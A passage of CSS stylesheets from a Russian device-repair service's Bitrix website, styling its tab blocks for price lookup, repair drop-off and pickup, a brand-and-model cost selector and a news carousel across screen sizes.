    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    width: 374px;
    overflow: hidden;
}

/* ----------------------- */
/* Иконка таба             */
/*-------------------------*/
.b1t-ymservice-custom-main-blocks .tab .tab-button-icon {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    width: 120px;
    padding-left: 0px;
}

.b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf-48 {
    display: none;
}

.b1t-ymservice-custom-main-blocks .tab .tab-button-icon:before {
    top: 50%;
    left: 50%;
    margin-top: -36px;
    margin-left: -36px;
}

/* Корректировка положения иконки таба "Узнать стоимость" */
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before {
    margin-top: -41px;
    margin-left: -32px;
}

/* Корректировка положения иконки таба "Сдать в ремонт" */
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before {
    margin-left: -28px;
}

/* Корректировка положения иконки таба "Получить из ремонта" */
.b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon:before {
    margin-top: -34px;
    margin-left: -44px;
}

/* ----------------------- */
/* Текст кнопки таба       */
/*-------------------------*/
.b1t-ymservice-custom-main-blocks .tab .tab-button-text {
    position: absolute;
    left: 120px;
    bottom: 0px;
    top: 0px;
    width: 254px;
    -webkit-transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    transition: color 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

.b1t-ymservice-custom-main-blocks .tab:hover .tab-button-text,
.b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab-button-text {
    color: #fff;
}

.b1t-ymservice-custom-main-blocks .tab .tab-button-text table {
    width: 100%;
    height: 100%;
}
.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td {
    vertical-align: middle;
    padding: 0px 15px;
}
.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .desc {
    font-size: 12px;
    margin-top: 3px;
    opacity: 0.87;
}

.b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .short-name {
    display:none;
}


/* ------------------------------- */
/* Меню таба                       */
/*-------------------------------- */

.b1t-ymservice-custom-main-blocks .tab .tab-menu {
    position: absolute;
    top: 0px;
    bottom: 0px;
    height: 100%;
    left: 374px;
    width: 507px;
    display: table;
}

.b1t-ymservice-custom-main-blocks .tab-menu .table-row{
    display: table-row;
}

.b1t-ymservice-custom-main-blocks .tab-menu .tab-menu-item {
    display: table-cell;
    width: 1%;
    height: 100%;
    text-align: center;
    padding: 20px 10px 0px;
    cursor: pointer;
    color: #fff;
    font-size: 15px;
    font-weight: 300;
    white-space: nowrap;
}

.b1t-ymservice-custom-main-blocks .tab-menu .tab-menu-item:first-child {
    
     -moz-box-shadow: 1px 0px 3px 0px rgba(0, 0, 0, 0.1) inset;  
    -webkit-box-shadow: 1px 0px 3px 0px rgba(0, 0, 0, 0.1) inset;  
    box-shadow: 1px 0px 3px 0px rgba(0, 0, 0, 0.1) inset; 
}

.b1t-ymservice-custom-main-blocks .tab-menu .tab-menu-item .icon-24 {
    margin-top: 5px;
    margin-bottom: 10px;
    opacity: 0.85;
}

/* строка только для меню табов - используется для мобильной версии на внутренних страницах */
.b1t-ymservice-custom-main-blocks .row-tab-menus {
    display: none;
}
.b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu {
    display: none;
}

/* ------------------------------- */
/* Контент табов                   */
/*-------------------------------- */

.b1t-ymservice-custom-main-blocks .tab-content {
    display: none;
}

.b1t-ymservice-custom-main-blocks .tab-content.active {
    display: block;
}

.b1t-ymservice-custom-main-blocks .tab-content-item {
    display: none;
    margin-bottom: 25px;
}

.b1t-ymservice-custom-main-blocks .tab-content-item.active {
    display: block;
}

.b1t-ymservice-custom-main-blocks .b1t-ymservice-block {
    border-radius: 0px 0px 3px 3px;
    -moz-border-radius: 0px 0px 3px 3px;
    -webkit-border-radius: 0px 0px 3px 3px;
}




/* Общие стили для разрешений больше мобильного */
@media only screen and (min-width: 768px) {
    
    .b1t-ymservice-custom-main-blocks .row {
        margin-right: -5px;
        margin-left: -5px;
    }
    
    .b1t-ymservice-custom-main-blocks .row > div {
        padding-left: 5px;
        padding-right: 5px;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab-wrapper {
        display: none;
    }

    .b1t-ymservice-custom-main-blocks .tab-wrapper {
        -webkit-transition: width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
              transition: width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    }


    .b1t-ymservice-custom-main-blocks .tab-wrapper.minimized {
        width: 11.3%;
    }

    .b1t-ymservice-custom-main-blocks .tab-wrapper.active {
        width: 77.4%;
    }

    .b1t-ymservice-custom-main-blocks .tab-button{
       -webkit-transition: width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
              transition: width 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    }
    
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    
    .b1t-ymservice-custom-main-blocks .tab {
        height: 90px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button{
         width: 307px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-icon {
        width: 98px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text {
        left: 98px;
        width: 209px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu {
        left: 307px;
        width: 420px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item {
        white-space: normal;
        font-size: 14px;
        padding: 10px 7px 0px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .icon-24 {
        margin-bottom: 5px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-outer {
        display: table;
        height: 30px;
        width: 100%;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-inner {
        display: table-row;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text {
        display: table-cell;
        vertical-align: middle;
        text-align:center;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .full-name {
        display:none;;
    }
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .short-name {
        display:block;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    
    .b1t-ymservice-custom-main-blocks .tab {
        height: 68px;
    }
    .b1t-ymservice-custom-main-blocks .tab .tab-button{
         width: 234px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-icon {
        width: 73px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf {
        display: none;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf.icon-72-bf-48 {
        display: block;
    }
    
    
    /* Корректировка положения иконки таба "Узнать стоимость" */
    .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before {
        margin-top: -28px;
        margin-left: -20px;
    }

    /* Корректировка положения иконки таба "Сдать в ремонт" */
    .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before {
        margin-top: -24px;
        margin-left: -18px;
    }

    /* Корректировка положения иконки таба "Получить из ремонта" */
    .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon:before {
        margin-top: -22px;
        margin-left: -30px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text {
        left: 73px;
        width: 161px;
        font-size: 15px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td {
        padding: 0px 10px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu {
        left: 234px;
        width: 322px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item {
        white-space: normal;
        font-size: 11px;
        padding: 5px 5px 0px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .icon-24 {
        margin-bottom: 0px;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-outer {
        display: table;
        height: 30px;
        width: 100%;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text-inner {
        display: table-row;
    }
    
    .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item .item-text {
        display: table-cell;
        vertical-align: middle;
        text-align:center;
    }

    .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .full-name {
        display:none;
    }
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .short-name {
        display:block;
    }
    .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .desc {
        display:none;
    }
}

@media only screen and (max-width: 767px) {
    
    .b1t-ymservice-custom-main-blocks .row-tabs-inline {
        display: none;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab {
        height: auto;
        margin-bottom: 5px;
    }

    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button{
        position: relative;
        width: 100%;
        overflow: visible;
        height: 68px;
    }

    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-icon {
        width: 73px;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-icon.icon-72-bf {
        display: none;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-icon.icon-72-bf.icon-72-bf-48 {
        display: block;
    }
    
    
    /* Корректировка положения иконки таба "Узнать стоимость" */
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-cost] .tab-button-icon:before {
        margin-top: -28px;
        margin-left: -20px;
    }

    /* Корректировка положения иконки таба "Сдать в ремонт" */
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-repair] .tab-button-icon:before {
        margin-top: -24px;
        margin-left: -18px;
    }

    /* Корректировка положения иконки таба "Получить из ремонта" */
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab[data-tab=tab-get] .tab-button-icon:before {
        margin-top: -22px;
        margin-left: -30px;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-text {
        left: 73px;
        bottom: 0px;
        top: 0px;
        width: auto;
        right: 0px;
        color: #fff;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-text table td {
        padding: 0px 0px;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-button-text table td .desc {
        display:none;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu {
        position: relative;
        top: auto;
        bottom: auto;
        left: auto;
        width: 100%;
        display: none;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab-wrapper.active .tab .tab-menu {
        display: block;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu .tab-menu-item {
        padding: 0px 5px;
        white-space: normal;
        vertical-align: middle;
        height: 68px;
    }
    
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu .tab-menu-item .icon-24 {
        display: none;
    }
    
    .b1t-ymservice-custom-main-blocks .tab-content-item {
        margin-bottom: 10px;
        margin-top: -5px;
    }
    
    .b1t-ymservice-custom-main-blocks .b1t-ymservice-block {
         padding: 20px 10px 20px;;
    }
    

}

@media only screen and (max-width: 500px) {
    .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab .tab-menu .tab-menu-item {
        font-size: 12px;
    }
}


/* ------------------------------- */
/* Стили для внутренних страниц    */
/*-------------------------------- */

@media only screen and (min-width: 768px) {
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab {
        height: 68px;

        -webkit-transition: background 0.3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.3s cubic-bezier(0.4, 0, 0.2, 1),height 0.3s cubic-bezier(0.4, 0, 0.2, 1);
              transition: background 0.3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow 0.3s cubic-bezier(0.4, 0, 0.2, 1), height 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-text table td .desc {
        display:none;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon {
        width: 80px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf {
        display: none;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon.icon-72-bf.icon-72-bf-48 {
        display: block;
    }
    
    /* Корректировка положения иконки таба "Узнать стоимость" */
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-cost] .tab-button-icon:before {
        margin-top: -28px;
        margin-left: -20px;
    }

    /* Корректировка положения иконки таба "Сдать в ремонт" */
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-repair] .tab-button-icon:before {
        margin-top: -24px;
        margin-left: -18px;
    }

    /* Корректировка положения иконки таба "Получить из ремонта" */
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab[data-tab=tab-get] .tab-button-icon:before {
        margin-top: -22px;
        margin-left: -30px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-text {
        left: 80px;
        width: 293px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.minimized {
        width: 90px;
    }
    
}

@media only screen and (min-width: 1200px) {
    
    html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks {
        min-height: 88px;
    }
    
    
    html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper .tab:hover,
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab {
        height: 88px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active {
        width: 960px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu {
        width: 576px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu .tab-menu-item {
        padding: 10px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    
    html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks {
        min-height: 88px;
    }
    
    html.bx-no-touch.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper .tab:hover,
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active .tab {
        height: 88px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active {
        width: 770px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu {
        width: 453px;
    }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.minimized {
        width: 83px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-wrapper.active {
        width: 564px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-menu {
        width: 320px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-icon {
        width: 73px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab .tab-button-text {
        left: 73px;
        width: 161px;
    }
    
   
}

@media only screen and (max-width: 767px)  {

    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-inline,
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus,
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu.active{
        display: block;
    }
    
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-by-rows .tab-wrapper,
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-inline .tab .tab-button-text,
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tabs-inline .tab .tab-menu{
        display: none;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline {
        margin-right: 0px;
        margin-left: 0px;
        
        

        border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        
        position: relative;
        z-index: 1;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline > div {
        padding-left: 0px;
        padding-right: 0px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab {
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;

        border-radius: 0px;
        -moz-border-radius: 0px;
        -webkit-border-radius: 0px;
        
        height: 68px;

    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button { 
        width: 100%;                                                    
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button-icon {
        width: 100%;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button-icon.icon-72-bf {
        display: none;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab .tab-button-icon.icon-72-bf.icon-72-bf-48 {
        display: block;
    }
    
    
    /* Корректировка положения иконки таба "Узнать стоимость" */
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-cost] .tab-button-icon:before {
        margin-top: -28px;
        margin-left: -20px;
    }

    /* Корректировка положения иконки таба "Сдать в ремонт" */
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-repair] .tab-button-icon:before {
        margin-top: -24px;
        margin-left: -18px;
    }

    /* Корректировка положения иконки таба "Получить из ремонта" */
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-get] .tab-button-icon:before {
        margin-top: -22px;
        margin-left: -30px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-cost] {
        -moz-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
        -webkit-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-repair] {
        -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
        -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row.row-tabs-inline .tab[data-tab=tab-get] {
        -moz-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
        -webkit-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
    }
    
    

    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu {
    
       -moz-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
        -webkit-box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
        box-shadow: 1px 1px 2px 0px rgba(0, 0, 0, 0.2);
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item {
        padding: 0px 5px;
        white-space: normal;
        vertical-align: middle;
        height: 68px;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item:first-child {
    
        -moz-box-shadow: none;  
        -webkit-box-shadow: none;  
        box-shadow: none;  
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item .icon-24 {
        display: none;
    }
    
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .tab-content-item {
        margin-top: 0px;
    }

}

@media only screen and (max-width: 500px) {
    html.b1t-ym-not-main-page .b1t-ymservice-custom-main-blocks .row-tab-menus .tab-menu .tab-menu-item {
        font-size: 12px;
    }
}

.custom-block-link {
    margin: 0 auto 30px;
    text-align: center;
}

.custom-block-link > .btn {
    font-size: 17px;
    padding: 10px 25px;
}

@media only screen and (max-width: 640px) {
    .custom-block-link > .btn {
        width: 303px;
        font-size: 15px;
        margin-bottom: 10px;
    }
}

@media only screen and (max-width: 330px) {
    .custom-block-link > .btn {
        width: 215px;
        font-size: 12px;
        padding: 10px 10px;
    }
}

.b1t-ymservice-custom-main-blocks .h1 {
    text-align: center;
/*    text-transform: uppercase; */
}

--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/catalog.section.list/main-blocks-tab-cost-by-model/style.css?15089204485208
body_size: 810
content:
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .row > div {
    padding-left: 15px;
    padding-right: 15px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brands-container{
    margin: -20px;
    padding: 20px;
    position: relative;
}


.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .title {
    font-size: 20px;
    margin-top: 10px;
    text-align: center;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand {
    min-height: 50px;
    position: relative;
    margin: 40px 10px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand a,
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand a:hover,
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand a:focus {
    text-decoration: none;
    border-bottom: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand img {
    position:absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    margin: auto auto auto auto;
    max-width: 100%; 
    width: auto\9; /* ie8 */ 
    height: auto; 
    opacity: 0.3;
}

html.bx-no-touch .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand img:hover,
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand.active img {
    opacity: 1;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-loader {
    display: none;
    padding-top: 30px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container {
    display: none;
    background: #fafbfc;
    margin: 0px -20px -20px;
    padding: 60px 20px 20px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .models-wrapper {
    display: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav {
    font-size: 14px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav .nav:before {
    display: none;
}
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav .nav:after {
    display: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav.mobile {
    display: none;
    padding: 0px 10px;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav.mobile li {
    float: left !important;
    display: block !important;
    width: 50% !important;
    text-align: center;
}


/* ----------------------- */
/* Поиск                   */
/*-------------------------*/

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .search-container {
    text-align: center;
    position:absolute;
    bottom: -25px;
    left: 0px;
    right: 0px;
    z-index: 12;
}

/* ----------------------- */
/* Режим одного бренда     */
/*-------------------------*/

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model.single .brands-container {
    display: none;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model.single .models-container {
    display: block;
    padding-top: 0px;
}
.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model.single .models-container .models-wrapper{
    display: block;
}

.b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model.single .search-container {
    bottom: auto;
    left: auto;
    right: 30px;
    top: 25px;
}


@media only screen and (max-width: 768px){
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model {
        margin: 0px -10px;
    }
    
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brands-container{
        margin: -20px 0px;
        padding: 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .row > .col-xs-6 {
        width: 50% !important;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .brand {
        margin: 10px 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .title {
        font-size: 16px;
        margin-bottom: 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container {
        margin: 0px;
        padding: 60px 10px 10px;
    }
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav.common {
        display: none;
    }
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .models-container .tab-nav.mobile {
        display: block;
    }
    
    html.b1t-ym-main-page .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model .not-loaded-yet .search-container {
        position: relative;
        bottom: 0px;
        left: 0px;
        right: 0px;
    }
    
    
    /* ----------------------- */
    /* Режим одного бренда     */
    /*-------------------------*/
    
    .b1t-ymservice-catalog-section-list-main-blocks-tab-cost-by-model.single .search-container {
        position: relative;
        bottom: auto;
        left: auto;
        right: 0px;
        top: 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.ymservice.ru/bitrix/templates/ymservice/components/bitrix/news.list/carousel-simple/style.css?15827070844019
body_size: 665
content:
.b1t-ymservice-news-list-carousel-simple {
    position: relative;
}
.b1t-ymservice-news-list-carousel-simple .owl-carousel{
    z-index: 2;
}

.b1t-ymservice-news-list-carousel-simple .item {
    margin: 20px 10px;
    padding: 0;
}
.b1t-ymservice-news-list-carousel-simple .item.active {
    -webkit-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    -moz-box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
    box-shadow: 0 0 4px rgba(0,0,0,.12), 1px 2px 4px rgba(0,0,0,.08);
}
.b1t-ymservice-news-list-carousel-simple .item > a {
    display: block;
    width: 100%;
    height: 100%;
    padding: 20px;
}

.b1t-ymservice-news-list-carousel-simple .item .picture {
    height: 200px;
    position: relative;
} 

.b1t-ymservice-news-list-carousel-simple .item .picture img {
    position:absolute;
    top: 0px;
    bottom: 0px;
    left: 0px;
    right: 0px;
    margin: auto auto auto auto;
    
    max-width: 100%; 
    width: auto\9; 
    width: auto; 
    
    max-height: 100%;
    height: auto; 

}

.b1t-ymservice-news-list-carousel-simple .item .picture a,
.b1t-ymservice-news-list-carousel-simple .item .picture a:hover,
.b1t-ymservice-news-list-carousel-simple .item .picture a:focus{
    border-bottom: none;
    text-decoration: none;
}

.b1t-ymservice-news-list-carousel-simple .item .name {
    margin: 15px -20px 0px -20px;
    border-top: 1px solid #cfd0d0;
    padding: 15px 20px 0px;
    min-height: 55px
}

.b1t-ymservice-news-list-carousel-simple .item .name a {
    font-size: 14px;
    color: #000000;
}
.b1t-ymservice-news-list-carousel-simple .item .name a,
.b1t-ymservice-news-list-carousel-simple .item .name a:hover,
.b1t-ymservice-news-list-carousel-simple .item .name a:focus,
.b1t-ymservice-news-list-carousel-simple .item .name a:active{
    text-decoration: none;
    border-bottom: none;
}

.b1t-ymservice-news-list-carousel-simple .item .popup {
    position: absolute;
    top: 20px;
    right: 10px;
    left: 10px;
    display: none;
}

html.bx-no-touch .b1t-ymservice-news-list-carousel-simple .item:hover .popup,
html.bx-touch .b1t-ymservice-news-list-carousel-simple .item.active .popup{
    display: block;
}

.b1t-ymservice-news-list-carousel-simple .item .popup .name {
    min-height: 1px;
}

.b1t-ymservice-news-list-carousel-simple .item .popup .button-wrapper .btn {
    margin-top: 20px;
    display: inline-block;
    width: 100%;
    font-size: 14px;
}


.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons div {
    margin-top: -60px;
}

.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -19px;
}
.b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -19px;
}

.b1t-ymservice-news-list-carousel-simple .go-to-wrapper {
    text-align: center;
    /* margin-top: -35px; */
}

.b1t-ymservice-news-list-carousel-simple .go-to-wrapper .btn {
    font-size: 14px;
    padding-left: 40px; 
    padding-right: 40px;
}

@media only screen and (max-width: 991px) { 
    .b1t-ymservice-news-list-carousel-simple .item .picture {
        height: 170px;
    }
    
    .b1t-ymservice-news-list-carousel-simple .item .name {
        padding-left: 10px;
        padding-right: 10px;
    }
    
    .b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-prev {
        left: -10px;
    }
    .b1t-ymservice-news-list-carousel-simple .owl-theme .owl-controls .owl-buttons .owl-next {
        right: -10px;
    }
}

@media only screen and (max-width: 767px) { 
    .b1t-ymservice-news-list-carousel-simple .item .picture {
        height: 150px;
    }
    
    .b1t-ymservice-news-list-carousel-simple .item .popup .name {
